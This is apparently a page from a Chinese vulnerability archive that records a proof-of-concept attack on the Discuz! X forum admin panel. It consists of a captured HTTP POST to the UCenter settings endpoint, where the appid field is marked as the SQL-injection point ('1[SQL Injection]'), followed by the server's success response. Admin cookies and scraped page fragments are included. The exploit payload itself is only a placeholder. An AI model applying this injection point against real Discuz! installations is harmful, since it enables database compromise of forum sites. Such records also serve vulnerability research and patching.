 POST /discuzx/upload/admin.php?action=setting&edit=yes HTTP/1.1
Host: test.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
http://test.com/discuzx/upload/admin.php?action=setting&operation=uc
Cookie: uu7R_2132_saltkey=pOxXT5z7; uu7R_2132_lastvisit=1575881910;
uu7R_2132_sid=IZORD1;
uu7R_2132_lastact=1575886743%09admin.php%09;
uu7R_2132_seccode=1.c4843572429af259db;
uu7R_2132_ulastactivity=0f76XXNk3WYoD3ZOOdu0b8fDYpILB%2Ba%2BKa
RV4mRFM5y8Pm5LO6FD;
uu7R_2132_auth=747eWbdp8GoStWqIha1CT8K6VIaqmGvDwFGsmc92Ei4le
sVr9MiumCHy01YYxbbKWYzoPokSpLJeonMs4pHO;
uu7R_2132_lastcheckfeed=1%7C1575885517; uu7R_2132_nofavfid=1;
uu7R_2132_lip=127.0.0.1%2C1575885517; uu7R_2132_onlineusernum=1;
uu7R_2132_sendmail=1
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------5574909820695
Content-Length: 2096
-----------------------------5574909820695
Content-Disposition: form-data; name="formhash"
7e178ce6
-----------------------------5574909820695
Content-Disposition: form-data; name="scrolltop"
-----------------------------5574909820695
Content-Disposition: form-data; name="anchor"
-----------------------------5574909820695
Content-Disposition: form-data; name="operation"
uc
-----------------------------5574909820695
Content-Disposition: form-data; name="settingnew[uc][appid]"
1[SQL Injection]
-----------------------------5574909820695
Content-Disposition: form-data; name="settingnew[uc][key]"
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Mon, 09 Dec 2019 10:20:24 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Set-Cookie: uu7R_2132_lastact=1575886824%09admin.php%09; expires=Tue, 10-Dec-2019 10:20:24 GMT; Max-Age=86400; path=/
Content-Length: 1602
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?bi3" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1', VERHASH = 'bi3', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL = 'http://test.com/
</script>
<script src="static/js/common.js?bi3" type="text/javascript"></script>
<script src="static/js/admincp.js?bi3" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu') && !parent.parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' + document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length + 1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><h3>Discuz! 提示</h3><div class="infobox"><h4 class="infotitle2">当前设置更新成功 </h4><p class="marginbot"><a href="admin.php?action=s
class="lightlink">如果您的浏览器没有自动跳转，请点击这里</a></p><script type="text/JavaScript">setTimeout("redirect('admin.php?action=setting&operation=uc');", 3000);</script></div>
</div>
</body>
</html>
? < + > Type a search term
零组资料文库
TOOLS